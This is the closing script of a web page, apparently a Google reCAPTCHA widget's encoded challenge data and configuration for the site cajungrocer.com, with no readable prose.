4QUw4TCg8KTw4NewobCkQUCwqzCswvClcKEwp5tTkPCjgbDmXXCnxXDusO2woNiwpXCgGZYP8K6byXDuBR0Pw/CszfDsMOxw6bCoMKRwo3DohTDgHgcQ8K4wofCicOsesKUw5ZEwrfDiMKewoJ8wpEyw4pcOcO/wr8VTcOpwqFWw7VUZsKCw59qw4fDtWV0wqvDgsKCdFvCuQZgHVjCsMO3eMOdw6vCmMOqwqkbJV/[base64]/T0Yaw6bChhnCncOmbHfDm8OVBsOpwoPCjD7DjMOCDcOqZnjDhHYWwo/Do8KzTMO0wobCpcOyw5XDm0IRwpHCkS5IwrNMwpUTw5fCgsO1LTjDpFh+WhoIZwliMsOdwp8HLcOEw49PwrXDksKCMMOUwpAgAS8Zw71GNQ1Ww40xNsOSAjgww6rDqcOuw6wQDMOpa8Ocw5rCqsKBwqVVwrDDisK4J8KWwrrCp0DCoys1LMOhKl/Cm1DCiGYCT2jCtsK/wokMw4h6XsOcHy3Cv8OFw7nDsMOaB37DkcOfwqVMwrAuSUY1HMK8fxR8w7PCqMOvcm89Xi8GIcORS8KrQgfCqkEqR8KtZcK4dGFnw7nDgcKpMsOqw5BDKVjCoXsgRG7DmcKIw7vDpB3DgA/[base64]/CicKnO2c0w5TDkVjClE/[base64]/DicKAwqx8wrLDhBrDpMKrwqnCpcKuwrU+w5DCvcKxTzzDhlgEDj/DgQlaw5BsJnjDlQ7CicKMTgTDvMK7wqoYCiFeWsO3KsKWwo3DusKRwrbCnXIDS0rChcO/JcKJw5JZZU/[base64]/[base64]/CoizChsOuEcKMwqfCkncfwrhXcErCo8KgwpFfwr94RjMhw7HDk0FMwq16wpTDogUnOjVaw7UAwozCi3MPw4dUw6jDrE/DncO1PMONw6/Dn8KnRcOww48vTcKrwr8Twog7w7nDi8OhXVkCwozCsMOawqkuw6rCkivDnMKYFyDCmkNswr7CksKZw7FDw71hZcKHeQ13I3F+HcKfBsKnwolgED/CqMOTdF3Cl8ODwqrDicKdw50DcsKmBsKpLMOWbxp+w4JwFj7CrMKNw4A0w5sfUCtJwqLDvzHDg8OEw4towoVfd8OoFcKMwq8sw44rwp3DvTfDlsKIESNZwpnDpC/DmjDCqlvCgUvCryfDoMO6wrNVK8OoDE4WecKSD8OBGh5LeQzChQ/CsMOww4nCsilSwr03S3UDw4YOw65LwqHCmT/[base64]/w4TDqXrDuMOdwonDpMKtwrsTGyjCkMKbPm85MsKBwoogw7wgwoHCs1RgwpwEwozChyQaSnMwBmPDhMOOScK6dixdw7FkQcOpwos+RsKWw6IXw5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CpWvCiMKJwqZGZj8Owp3Cm8OFw4EYwqvCssOqwrY3dcOgfHzDiSoAZmzDgC/Do8OiwqYvw6JTJwlGwpjClkV2VVB9QMOgw4jDkz7DhMOMIMOvCwBvV0jCnmDCgMOUw7/CownCvcKZLMKCw4Fzw6vDmMOew59eNcOdRsO5w4TCrnYxUjnCnwLCikzCgsKJPMOtBxELw6YtGGzCo8KjG8K+w612wqwMw41HwrrDlcOSw43DnGM6akHDncOfwrPDscORw7rCtyZywpUKw4TDrWnDnsKCb8KAw4DDssKETsO/[base64]/DosKIUsOBWcOtw4TCvsK0J8Kew4fDhk3Cn8OPMsK3NSjCo1sOwq5ZwqNTccK3wq7ChRoKwptxKG1nwpPCrjHDnsKxdMKww7vCtz53SDPDvGVTfBPCv0x4w6B/[base64]/CiMK+w4h7w59YTMKuw7Uzw5xQw7XCpsOuwrcfTSFJw7nCkMK7WMK1IQrCjD4XwpnCk8OwwrMuEAwqw7nDnMKqLglywpDCvMKvAMOdw4zDq1IgU37Cu8OiUcKzw7zDuj3Cr8OCwrLCjcOGXV1kNsKfwp8xwqfDhsKswq/DuGjDk8Kqw64QdMOYw7N+NcKxwqhZccKCOMKFw6NfOMKHN8OFwqvCnXo/[base64]/DsgnDvMObw5HDv0fCtlx0w78tw6cUwqJ1w5DDksKnw5PDpsOGwpAmHmMgNFzDosOswrY4X8KvViEvw54jw5HDkMKGwqIlwoh9wpnCicOHw5zCrcONw6ElOXfDhGDCqxEYw6gCw65Aw4vDhWAWwogYb8KEecOHworCnSF/Z8O1FcOFwphMw4R0wr4yw6XDo0Eqw6lvFhRVLsOMQsOzwp/DjTo8BcKcMFALBiBlSxQew6DCo8Kqw4FTw6x7czAfTMKPw4ZDw4ovwrTCkjxAw5jCiWE2wqHCmD1pBBQURwptUjlJw7kRCcKwW8K2ABHDukfDgcKKw7EeRzPDmndiwrHCpMK+wrXDtMKCwoPDksOTw7tdw7DCpy7DgsKvSsOcw55Mw5dZw4AKDsODUETDuBN/w4HClMO9bXfCuRpfwpwARcOcw6PDpxDCnMKgclnDhsOlZ1bDuMODBArCrzvDr00mTcKowr8Qw6vDrnPCncKlwqPCp8KOUcOew6hwwq/[base64]/[base64]/[base64]/HcKgwrcNQxbCkEDCiFpew7JDw5vCqxPCo8Kaw7/[base64]/[base64]/DqUzDqcKVDyRLbhcLKkbClWhVclFRw6nCp8K1fcKyIldKw7rDlHvCg1bCuMOkw6rCoTcXa8OMwpcyVcKPYwPCmlzCjMK4wqM5wpPDp3bCusKDb2Eiw7/DqMOIYMO3GsOMwoHCkVzDql0RUR/ChsODwpfDrsKNIXTDl8OWwpLCqkVHTFfCqsOvN8KVD0rDu8O2LMOBbV/DoMKSD8K9PCjDjcKNbMKAwql/wq4EwqTCmsOEIcKWw6khw7x0eGDCtMORUsOewqbCnsOUw55Tw4HCnMK8Jlgxw4DDgcO+woIOw7LDlMKWwp0swpHCtmbDpX9HHiJ3w5wwwrDCglXCoTjClWBNNm4LZ8OYMMO5wrTCrB/DohfCjMOEW0MEX8OWXQkRw6AXf0h4wrN/wqTChsKAw6fDlcOLVjZmw5/ClsKrw4NjD8OjFlHCncOfw7QSwohwChXDk8K8AzhUDC3DqCrClypuw5oAwqI8Z8OawrhmI8ONw71YLcOCw5YWeWYQbFFMwrbCgyQpW0jCjEZXCMKhRg8PekBXIUxeIMK2woXCrMKmw6Faw4coVcK+JcOmwq11wr/DpcOEbQomC37DmMOgw4JMTsObwp7CrnN7w4bDkx7CjsKlKMKKw7FnAhAYEj9fwr1MeF3Dj8KKesK0SMKONcKiwozCgcKcbm9TFjrCgcO2SDXCpmbDhgQIwqFtPsO/wqNAw7zClVxNw6/[base64]/LMK1fW1BHzXCl8KgZQTDm8KfX3jDiMOmOsOfwospwpgEcEjDv8K/[base64]/ClF7CpHI5KBYWw6rCpkQRMcKtPMO0ZjzDpFcZHMKRw6oFFcOEw6ZnHsKew7fCqEQVBg52HCEaRcKCw6zDk8KzRsKyw7Vpw4DCv2XCpChVw5rCn3vClcKBwqo2wofDr2DCnmdgwqEEw4rDswcTwoUow4fCuwjCuDF6cj16VHsrwpLCvsKIJcKJZhY3ScOBwp/[base64]/[base64]/Cuj98a3/DhibCm8KKwqsNwo4eDTRhOcK/wpBLw6VAw6hcUwM1YMOuw6ZPw57DvMOyAsONW3F/c8OWHi5kVBbDr8ORfcOhA8OvR8Kmw77ClMOww4RAw6cvw5rCsWpdU35jwoTDvMO8wqtCw58nUVwCw5DDr0vDnMONeGbCrsKvw6/CtgTCtmTDv8KSN8OGZMOTR8Ktwplhwo1IGGTDk8OTPMOcMi9Ib8OcOsK3w4TCmMOyw7tvPHnCmMO5wpsyb8KUw7rCqk3Cikgmwq8/w5d4wpjCl18cw7LDqnDCgsOaaw1RAUQTw4nDvWgIw4RbGCobdAVswp9jw5vCgx3DsQTCklE9w5Zrwo99w4JPWsK6A2nDkkrDv8OswpJFMmd2wq/Cgh0Hf8O2WsKKO8OrFWAxLMKZNG1ewrIzwrZIVcKCwrHCjMKSQcOawrLDu2QoAlHCmCvDg8Khc3/[base64]/[base64]/w7rDrEjCs8Kmw5Qfw6fDphDCly4XdWg3YFTDmcKqwrJzwrTDmQ7DtsKcwoADw4vDucKTO8K7CMOzF37CoSI6w6XCg8OZwpbDo8OUTcO3KA02woVaI2LDp8Oswp1iw6/CglXDo27Ck8O5KcO7w4Mrw4hQfmDCi1rDiSN/dgLCnlTDlMK7KR7DvVhMw4zCvsOrw5jCkHcjw45DDkPCrwFAw4zDr8KZH8KyRQI9Q2XCozzDscOJwrbDlcOlwrXDh8ORwoFUw5DCp8OiehUywp5tw6XCo27DpsK7w5NUasOAw4MRAcKaw4tXw7ALDkPDicOSHcO3dcONw6TDvsO2woYtTyAawrHDhSBXEV/DmsOGZhorwpLCnMKNwoIQFsOzPmtvJcKwOMKnwp/CrsK5JcKgwqHDscOvM8KSD8KxWgcFwrdJSWRCcMOmLgd6VjvDqMKbw5BTKmExPMOxw7bCgRlcNCBnWsKvw5PCk8K1wrDChcKYVcOMw4/DqcOITl7CosKCw7/Cg8K4wqZoUcO+w4HCjk/DqRfCmsO6w5vCgn3CsnohHnsUw6gcD8OHDMK9w65Yw440wq7DtMO6w6Amw6PDjV8Zw4xIHsKUBmjDhzxSwrtEwrJQFDzDultiwrVPbsOOw5YxFMODwrgEw75ITsKJXndGfcKfGMK/IEgzwrNSZ2bDvcOWLsK1w7nCjB3DvG/CpcKYw5rCgnIxacOqw6/Cq8OIccOowo5/wqfDlMO3QcOWZMO7w67DicOZO08Cw70oeMKlJcOaw5/DosKRLGJfTMKCQsOYw4cqw6nDksOkAsO/[base64]/[base64]/DscKLw7/CgcOvIn/DrC1Uw44Ew6zDh8KNw7NRwqd5w6zCvMOkwqIVw698wpcnw7TDmMKNwq/Dvh3DkMOyIj/DuVnCsAPDh3vCnsOZScOjHsOMw4zCkcKwYzPCiMOfw7l/TF3Ci8OfTsKXLMORS8OTdArCozvDsiHDmT8LA3g+IWEkw7ZZw63CvVDCnsKdeFt1CyHDt8Opw40owoNJRzLCp8Oowq3DuMOmw73CowDCpsOSw6EBwobDo8K1w4J4UjzDlMKqRMKgEcKbEMK1M8K8WcKpUiMCeBbCihrCmsK0YjnCv8KJwqjDgcK2w6HCuhjCkH0xw4/Cp3AxdS7Dvngaw63CmmLDkkEXcBLClz54BcKjw5g6JE3CjsO/M8OMwr3Cj8K+w63Ct8OGwqEZwrpawpnDqhwoBBsLI8KLw4tRw5RPwowbwq/Cs8OAR8KvDcO1fUdHUXRHwpZZDsKtDsKZZMOaw5oJw5Ivw7XCqStVS8Kiw7nDh8Onw58zwo7CuRDDqsKFW8KhKAc1flzCuMOpwovDicK3w5jDsSjDiDMgwpMSBMK1w6/Dl2nCsMKdcMKXXjvDoMOFYG9rwrjCtsKBQVXClz0VwoHDt0kIA3slGW1AwpRGeHRow5vCnCxoUmHDjXbCqsOiwqpAw5/DosOPB8O2wrUSwp/CrzUqwq/Dm17DkyV8w5pqw7NIY8OiQsKEQsK1wrsiw5XDonprwq7DpTBjw7gkwohhecOYw45eY8OcP8Ovw4Jzc8K5fGLCoznCpMK8w74DU8Ozw5/DjVvDgsK/aMOvM8OfwqQkBgRuwrt2w7TDsMK7wpZiw64pPmEMeAnCtMK1McKmw4PCtMKkw5puwqUOEsOPGXvDoMKCw4LCqsKcwpgmKcOYexXCi8OtwrvDompiEcKBMALDgFPCl8OLHk8Qw59kE8O/wpvCpGJyFStLw47CiC3DisOUw6XCnwPDgsO0LiXCt0ppw6oHw7nCiVHCtcO4wqzCjsOPSmQlUMOWC1Ftw4rDi8OJOBMxw5lKwqrCs8K6OFAbWcOZw6VbJMKcGwYNw5/[base64]/DrMKlC8Krw6EQSsOswprCj1zCtChRM3N8CcO6wqgOw6ZTOnE2w7/CuE/CusKgccOKUTvDiMKaw4IDw40IRcOONGvDjF3CqsOawoxcXsKUfVIiw6TCg8Kqw7BCw7bDlMKGVsOMNQoVwqhNPG93w5RywrbCsh3DiAvCt8KcwqPCuMK0cjLDjMKweU1qw47ChRYMwoo/[base64]/CgwzDjk/CicKbPcKywrYud8KCwq/CvjfCuHcQw7DCj8KHVEsIwpzCiE1AQ8KKMSvDmcOpLsKTwp4XwodXwp9CwpnCtTrDnMKfwrM9w4DCrcKaw7F4QzTChgLCq8Oiw49rw6rDuH/CvcOQw5PCszJeAsKawoJbwq9Jw5ZNPgDDgVMoQAXCs8OJwr7Cm2lcwpU/w5o2w7TCg8O4dcKRN3PDhcORw73Dn8OsBcKDYwfDlw5/[base64]/[base64]/[base64]/Cj0AGKsOkPsK9bFk1wpHDlhZGw7skThN2ElYICsKic0Amw5gyw7TDqyc0bxbCnTPCjsKDVXEkw6x/wpNSMcOnL21ww7nDs8Kaw4YQwpHDkXPDgsKxJggRETUfw7ogQcKkw4bDhFggwqHCtm8TXjLCg8OkwrXCj8KswqQ6wpLCnTJ/wrnCs8ObHcKgwpkVwpjDqwXDnMOiPg1+HsKJwrsWbWwAw4Y7NVQ7A8OgG8OYw5TDncOyVTM8OCwaKsKMwpx9wq5mPAjCkgwiw6rDtmBUw4Uaw6zCgXs/[base64]/CsOGJQpawo/DiH/DgsKCw5sUw5TDqxvDg1x/f8KRw5nCul0aDsOgHWnCmcO0wqkmw77CsV8QwqPChsO4w5/DncOeMcKZwobDtn5vFMKdwqNgwoAjwohiE28UAk1HHsKqwoPCr8KIScOxwovCn1ZZw63CvW05wpcJw78ew70EUsODOMOGw68VKcOuw7YdRBdIwqE0MGNNw7oxMMO7wpHDoxDDl8Kvwo/CiG/CgiLCocO1YsOgScKvw4AcwogRDcKqwpIVW8KawpoEw6HCtR7Dk39xRTvDvygSFcOdwq/DlcO7ABnCrEEzwp08w5FpwrPCkAhUb3PDucKTwp8DwqHDtMKOw5lhbU9iwo3CpcOAwpTDqcOHw7gRRsKBw5zDssKsaMOCKMObDUVRO8OCw5HCjxgwwprDv1oRw6xFw5bDiCpOdMKeNcKVQsOBUsOWw5kgAsOdAx/[base64]/[base64]/c8OjDcOBJsO2McKZXHTChz8beMKtY8K6elApwoDDh8OTwoQRIcO9UFjDkMOZw7vDqXIzaMKywoxPwokuw4LCi3gSMsKZwrI/FsOaw7YdCm0Rw5bDucOfJMKYwrPDqcKLPsKjEADDscO2wplCwr7DrMK/w73Dh8K3GcKQFRU/woEkPMORPcOnbS9bwoIAN17DvlIKaAkfw5/DlsKgwpxQw6nDsMOXQUfCj33CmcOVNcO7w6TDmTHCs8ODT8KRIsOYGmtiw7t8d8OLBsKMAcKXw47CuyfCpsKbwpUEL8K1ZmfDkloIwp0LUsK4KjpIN8OTwrZwD23Ct1DCiHXCuVXDljdiw7RXwp/DvhLDlyIPwpwvw7nCpwzCosOJWGbDnw7DiMOew6PDtsKXEWTDiMKCw6Itwq/[base64]/DrSAEwqXClcO1ccOCPMKfw6/DrMKdX8KxwrZtw6rCtMKPSRZFw6nCuWMxw4pwGzdYwqrDnHbCmWrDu8KIJgTCiMKBbkU2UR0AwpcfAE8ee8OtfF8LF286LzVjOMOYbMOUAcKfKcK/wr42KMODIsO2LULDgcODWDHCmjDDicOTecOrWWZXSMO7MyXCosO/[base64]/DgWLDsRrChRbDtsOzf8KhwqjDusOSwovDisOXw6jDu0nCiMKXOsOOKQnCisODBMKqw7MpOmtFD8OCfcKlVwwEKBnDg8KYwq7CoMO0wp4Mw7gCIizChnjDhlbDp8Oywp7DhF08w5VWeAcYw6zDqg/[base64]/DqhohWcKKwoPDsGlkw4XCmcKNch/CuTLDsMKub8OdYUfCmcOKQAI6VzIFSHUCw5DDsQTDnyhFw4/[base64]/[base64]/w7LDgMKEACdrwotQw5/DsWF/[base64]/[base64]/[base64]/DpsOJw7XCgMOsw4zCjcO8wq7DiMK6HjtSOcKhw4gdw7M7SmfCin/CvsKdw4nDlcOKMMOAw4PCgsOcJXUqVQQnUcK9b8O9w5bDnHnCszoSwrXCpcK4w5jDiQDDkFHDpjTCn2fCrkhUw6Yawosxw54Xwr7DmCk1w6Z7w5/Ci8OjB8K+w7ELScKBw6/DtWfCqCRxSktPB8OCZVHCrcKWw5A/ewvCjMKSA8O1PR1ewqBxZ29HFR8RwqpXQ3g2woYMw4V7H8OZw5tyIsONwqHCmg5iS8KWw7/Dq8OlXMOBW8OWTg7DkcKGwqITw656wpgiW8O6w7Q9w6zCq8OFScKFakTDocOtwpLDgcKLTcOmB8OZw4c0wrMZCGgbwpbCj8OxwrDCmGbDvMO8wqFhw4/CrTPChDZ0fMKWw7TDqmJINUPDgUU/CMOoAsKGPsOHJ0jDiU5Jw6vDvsKhH3LCgzcEcsK3ecKfwqE4EnvDuhISwozCugpCwrnDpEkBX8KZd8OmOFPCn8O1wrrDhx3DgTcLJ8O1w4PDs8OYIRDClMKxD8OfwrcgWxjDt2kvw6jDiVgOw4hIwqhYw77CuMK5wrvDriM/wo/DrgQHBsKTeA0nVcO0B1d8woofw7VlAjvDjQfCvcOgw4Abw6jDnMOJw6hpw65rwq9uwrvCtcO2P8OJMDhpDQjChMKPwrsLwqDDicKFwrQYQxxPRn06w4B+XcOYw6oiY8KccRl/wqjCtMOAw7XDgFRnwohTwpzClzLDtjNNBsKPw4TDtsOfwpNfMC/[base64]/DoSbCtiTDgMOzbsKbw447wqksw6ZFBMOwwrfDp0oeUMKAQE7Du2LDtMOQSU7DoiNJaXpNRMOUCzNdw5APwrrDtCkQw6XDr8ODw5/CpjdgLcKAwpHCicOYwrNlw7s2IHxtdBrCm1rDiSPDtiHCl8KGB8O/[base64]/CpkLDmQZ7wpQYSMKywqYwwr/CncOlNT7Ch8Oswr0hOQB4w4g7ejVzw5shScKdwp3Cn8OcOkoTOljDncKNw5vDqDPCq8OQdMOyIF/Dq8O9EkLCvFVEP3QzQ8KzwpvCjMOywpbCoWxBN8KveAzCmzRTwqk2woTDj8ONLAUvPMKdfcKpbBvDt27Du8OmBSV6aXcIw47DsnnDiF7CijfDoMOxFMO9FsKawrrCjMOpHg82wpPCjcOzFCVww4PDscOxw4bCqsOhOMKZSXYLw4ADwo5mwpLCncOLw588IXvDp8K/w7FeOyUNwqN7MMKnbFXCnHYDDFgyw6o1WMOJfcOMwrQqw6YCAMKScXNwwq5Zw5PDmsKWHDZPw5TCp8Oyw7jDiMOeJwXDp34pw57DnzQfQcOTDEwFTmLDgRbCkjg6w48kGwVIw6t4F8OERgc5w4PDsSDDqcKUw7ppwo3CsMOjwr3CrWYANMKnwr/Ck8KlYsKMbQfCkDTDom3DuMOuScKrw6JDwoPDogc2w61qwqrCsUsYw53DjRvDsMOKw7jDqcKxLsK5bGFzwqfDvjkgFsKRwpkTwpVRw4NOE00hTcKFw4FXMnBhw5RMw5XCnnM2IsOeexMoNXzCnQPDrT1BwrFww4bDsMO1IsKIRit/S8OleMOIw6QHw7dPIxrDlgFZP8K5YEXCnHTDhcOywq44TMOsEsOiwoF4w49Jw7jDvmp8w5oPw7Jxc8O5dGtww4/DjMKYdz3ClsONw7pOw6tgwqgpLG3DuVnCvkDDt1l9NFohE8KlMsKQwrcXdkHCj8K3w6LCkMOHCXrDjGrDlMOuAsOAJxHCh8Kkwp8tw4E/wozDmm9Uwr/Cn0nDoMKJw7NsR0RrwqtzwqfDp8KLIR3Cij7DqcKqVcOhDHNQwqTCox3CnRNcXsKhw6sNdMOEUg9Vwqk+I8O/J8KMasKHUU0lwpsJwqvDrcKkwpfDg8Omwo5jwovDt8KJHcOQZMOrCnXCoDjDs2DClG4Swq3Dj8O0w49Fw6vCrcObCMKTw7Urw4TDjcK6w5XChMOZw4fCoAnCgzPDondCCcKlDMOcUQxrwoxewqROwqfDq8O4B2HDlnk/FcKDNC/DiANVJcOVw5nDnsOmwp/CmcOgDFrDv8KSw4wDw63Dml/[base64]/wqTDu8Omwo/Dv1YOVcKHwpUTKwlWD8KAwp/[base64]/wqjDjsKAeXFXFBo0NUJlKX3DlMOLwqVew4NJEMOjesOuw7vCicO9XMObwp/CknZQFcOcUV7Cj1B8w7/DpRvCrWgLTMOQw7FUw6zCmGFIGSbDtMKJw6cbCMKcw5jDmcOpRcO9wpwobxPCvkzCnEYzw4nCrERSAcKyFmLDkTxLw5xVXMK7McKEacKOHGZewrcQwq9ew6kuw5JAwoLDqCMWKEUFO8O+wq9OH8OWwqXDtMOIOMKSw6LDg15KAMOtc8OnXljCigJQwptBw4zDqzA\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dXmifdr5icubp04q2EbPpRr+tc1aDhZW4ObsfpFKdg4\\u003d\x22,0,0,null,1,1769280338695,0,0,[65,87,223],null,[18,56,245,173],\x22RC-EpSoHzs8pTaa3g\x22,null,null,null,null,null,\x220dAFcWeA7B0LvBbb6ubiDf3uGWj2PLquTirNcLM0zobXPQ0hlAHE3CfVpHhcjQhLkUzCv2DyPD5u1imSKnh_nFkZrQ1yiRR6Fjyg\x22,1769363138909]");
    </script></body></html>